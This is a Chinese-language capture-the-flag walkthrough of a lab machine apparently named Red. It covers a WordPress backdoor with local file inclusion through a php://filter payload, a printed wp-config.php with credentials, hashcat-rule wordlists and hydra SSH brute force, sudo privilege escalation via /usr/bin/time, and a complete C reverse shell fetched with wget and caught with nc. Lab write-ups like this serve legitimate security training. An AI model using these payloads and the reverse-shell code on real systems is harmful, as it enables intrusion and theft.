kali:192.168.56.104
主机发现
arp-scan -l# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:d2:e0:49, IPv4: 192.168.56.104
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 0a:00:27:00:00:05 (Unknown: locally administered)
192.168.56.100 08:00:27:ed:b4:24 PCS Systemtechnik GmbH
192.168.56.112 08:00:27:89:06:41 PCS Systemtechnik GmbH
靶机:192.168.56.112
端口扫描
nmap -p- 192.168.56.112# nmap -p- 192.168.56.112
Starting Nmap 7.94 ( https://nmap.org ) at 2024-03-03 16:22 CST
Nmap scan report for 192.168.56.112
Host is up (0.00076s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
开启了22 80端口
进入web发现是个wordpress服务,并且提示由后门文件

源码里面发现了域名
<link rel='dns-prefetch' href='//redrocks.win' />kali 添加hosts
192.168.56.112 redrocks.win先扫一下目录,kali自带一个后门字典
gobuster dir -u http://redrocks.win -w /usr/share/seclists/Discovery/Web-Content/CommonBackdoors-PHP.fuzz.txt# gobuster dir -u http://redrocks.win -w /usr/share/seclists/Discovery/Web-Content/CommonBackdoors-PHP.fuzz.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://redrocks.win
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/CommonBackdoors-PHP.fuzz.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
Progress: 422 / 423 (99.76%)
/NetworkFileManagerPHP.php (Status: 500) [Size: 0]
有个NetworkFileManagerPHP.php文件
fuzzu一下参数
ffuf -c -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt -u 'http://redrocks.win/NetworkFileManagerPHP.php?FUZZ=123' -fs 0爆破出来参数是key,并且发现可以LFI

直接包含NetworkFileManagerPHP.php失败,用php伪协议包含
http://redrocks.win/NetworkFileManagerPHP.php?key=php://filter/convert.base64-encode/resource=NetworkFileManagerPHP.phpbase64解码
<?php
$file = $_GET['key'];
if(isset($file))
{
include("$file");
}
else
{
include("NetworkFileManagerPHP.php");
}
/* VGhhdCBwYXNzd29yZCBhbG9uZSB3b24ndCBoZWxwIHlvdSEgSGFzaGNhdCBzYXlzIHJ1bGVzIGFyZSBydWxlcw== */
?>
注释由一段base64字符串,解码得到

That password alone won't help you! Hashcat says rules are rules
包含一下wp配置文件看看密码是什么
http://redrocks.win/NetworkFileManagerPHP.php?key=php://filter/convert.base64-encode/resource=wp-config.php<?php
/**
* The base configuration for WordPress
*
* The wp-config.php creation script uses this file during the installation.
* You don't have to use the web site, you can copy this file to "wp-config.php"
* and fill in the values.
*
* This file contains the following configurations:
*
* * MySQL settings
* * Secret keys
* * Database table prefix
* * ABSPATH
*
* @link https://wordpress.org/support/article/editing-wp-config-php/
*
* @package WordPress
*/
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
/** MySQL database username */
define( 'DB_USER', 'john' );
/** MySQL database password */
define( 'DB_PASSWORD', 'R3v_m4lwh3r3_k1nG!!' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
/** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8' );
/** The Database Collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
define('FS_METHOD', 'direct');
define('WP_SITEURL', 'http://redrocks.win');
define('WP_HOME', 'http://redrocks.win');
/**#@+
* Authentication unique keys and salts.
*
* Change these to different unique phrases! You can generate these using
* the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service}.
*
* You can change these at any point in time to invalidate all existing cookies.
* This will force all users to have to log in again.
*
* @since 2.6.0
*/
define('AUTH_KEY', '2uuBvc8SO5{>UwQ<^5V5[UHBw%N}-BwWqw|><*HfBwJ( $&%,(Zbg/jwFkRHf~v|');
define('SECURE_AUTH_KEY', 'ah}<I`52GL6C^@~x C9FpMq-)txgOmA<~{R5ktY/@.]dBF?keB3}+Y^u!a54 Xc(');
define('LOGGED_IN_KEY', '[a!K}D<7-vB3Y&x_<3e]Wd+J]!o+A:U@QUZ-RU1]tO@/N}b}R@+/$+u*pJ|Z(xu-');
define('NONCE_KEY', ' g4|@~:h,K29D}$FL-f/eujw(VT;8wa7xRWpVR: >},]!Ez.48E:ok 8Ip~5_o+a');
define('AUTH_SALT', 'a;,O<~vbpL+|@W+!Rs1o,T$r9(LwaXI =I7ZW$.Z[+BQ=B6QG7nr+w_bQ6B]5q4c');
define('SECURE_AUTH_SALT', 'GkU:% Lo} 9}w38i:%]=uq&J6Z&RR#v2vsB5a_ +.[us;6mE+|$x*+ D*Ke+:Nt:');
define('LOGGED_IN_SALT', '#`F9&pm_jY}N3y0&8Z]EeL)z,$39,yFc$Nq`jGOMT_aM*`<$9A:9<Kk^L}fX@+iZ');
define('NONCE_SALT', 'hTlFE*6zlZMbqluz)hf:-:x-:l89fC4otci;38|i`7eU1;+k[!0[ZG.oCt2@-y3X');
/**#@-*/
/**
* WordPress database table prefix.
*
* You can have multiple installations in one database if you give each
* a unique prefix. Only numbers, letters, and underscores please!
*/
$table_prefix = 'wp_';
/**
* For developers: WordPress debugging mode.
*
* Change this to true to enable the display of notices during development.
* It is strongly recommended that plugin and theme developers use WP_DEBUG
* in their development environments.
*
* For information on other constants that can be used for debugging,
* visit the documentation.
*
* @link https://wordpress.org/support/article/debugging-in-wordpress/
*/
define( 'WP_DEBUG', false );
/* Add any custom values between this line and the "stop editing" line. */
/* That's all, stop editing! Happy publishing. */
/** Absolute path to the WordPress directory. */
if ( ! defined( 'ABSPATH' ) ) {
define( 'ABSPATH', __DIR__ . '/' );
}
/** Sets up WordPress vars and included files. */
require_once ABSPATH . 'wp-settings.php';
用户名 john,密码R3v_m4lwh3r3_k1nG!!
ssh尝试连接,失败
提示Hashcat says rules are rules
用hashcat 里面的base64规则生成碰撞字典
password.txt里面是R3v_m4lwh3r3_k1nG!!,passwords.txt是利用base64规则生成的字典
hashcat --stdout password.txt -r /usr/share/hashcat/rules/best64.rule > passwords.txt# hashcat --stdout password.txt -r /usr/share/hashcat/rules/best64.rule > passwords.txt
┌──(root㉿kali2)-[~/Desktop]
└─# cat password
cat: password: No such file or directory
┌──(root㉿kali2)-[~/Desktop]
└─# cat passwords.txt
R3v_m4lwh3r3_k1nG!!
!!Gn1k_3r3hwl4m_v3R
R3V_M4LWH3R3_K1NG!!
r3v_m4lwh3r3_k1nG!!
R3v_m4lwh3r3_k1nG!!0
R3v_m4lwh3r3_k1nG!!1
....然后用hydra爆破一下
hydra -l john -P passwords.txt 192.168.56.112 ssh爆破出来密码是R3v_m4lwh3r3_k1nG!!00
在john目录下,发现一个note.txt,但是cat的时候却弹出vi的界面,根据提示,vi和cat指令互换
john@red:~$ sudo -l
Matching Defaults entries for john on red:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User john may run the following commands on red:
(ippsec) NOPASSWD: /usr/bin/time
发现/usr/bin/time可以横向到ippsec
直接
sudo -u ippsec /usr/bin/time /bin/bashippsec@red:/var/www/wordpress/.git$ ls -al
ls -al
total 32
drwxrwx--- 2 root ippsec 4096 Mar 3 09:48 .
drwxr-xr-x 6 www-data www-data 4096 Oct 31 2021 ..
-rwxr-xr-x 1 root root 16712 Mar 3 09:48 rev
-rw-r--r-- 1 root root 123 Oct 31 2021 supersecretfileuc.c在/var/www/wordpress/.git发现有个后门程序
并且是root权限,rev文件是supersecretfileuc.c编译而成,会自动弹出那些干扰信息,删除rev没用,
删除后还会自动编译,但是可以替换supersecretfileuc.c,替换成反弹shell的c,编译执行的时候,rootshell就能反弹到kali上
#include <stdio.h>
#include <sys/socket.h>
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>
#include <netinet/in.h>
#include <arpa/inet.h>
int main(void){
int port = 4567;
struct sockaddr_in revsockaddr;
int sockt = socket(AF_INET, SOCK_STREAM, 0);
revsockaddr.sin_family = AF_INET;
revsockaddr.sin_port = htons(port);
revsockaddr.sin_addr.s_addr = inet_addr("192.168.56.104");
connect(sockt, (struct sockaddr *) &revsockaddr,
sizeof(revsockaddr));
dup2(sockt, 0);
dup2(sockt, 1);
dup2(sockt, 2);
char * const argv[] = {"sh", NULL};
execve("/bin/bash", argv, NULL);
return 0;
}
用wget从kali上获取
ippsec@red:/var/www/wordpress/.git$ wget http://192.168.56.104:6677/exp.c
wget http://192.168.56.104:6677/exp.c
--2024-03-03 09:53:54-- http://192.168.56.104:6677/exp.c
Connecting to 192.168.56.104:6677... connected.
HTTP request sent, awaiting response... 200 OK
Length: 669 [text/x-csrc]
Saving to: ‘exp.c’
0K 100% 74.4M=0s
2024-03-03 09:53:54 (74.4 MB/s) - ‘exp.c’ saved [669/669]
ippsec@red:/var/www/wordpress/.git$
ippsec@red:/var/www/wordpress/.git$ ls
ls
exp.c
rev
supersecretfileuc.c
然后删除原来的c程序和rev
ippsec@red:/var/www/wordpress/.git$ rm supersecretfileuc.c
rm supersecretfileuc.c
ippsec@red:/var/www/wordpress/.git$ rm rev
rm rev
ippsec@red:/var/www/wordpress/.git$ mv exp.c supersecretfileuc.c
mv exp.c supersecretfileuc.c
ippsec@red:/var/www/wordpress/.git$ ls
ls
supersecretfileuc.c
编译不编译无所谓,我这里顺便编译了一下
gcc supersecretfileuc.c -o revkali开个监听端口就能 弹回rootshell
# nc -lvnp 4567
listening on [any] 4567 ...
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.112] 51414
whoami
root
cd /root
ls
defense
root.txt
snap
这靶场有点恶心,一直断开连接,我连了n次才完成。
总结1.后门文件扫描
2.参数fuzz
3.hashcat生成字典
4.time提权
5.文件名劫持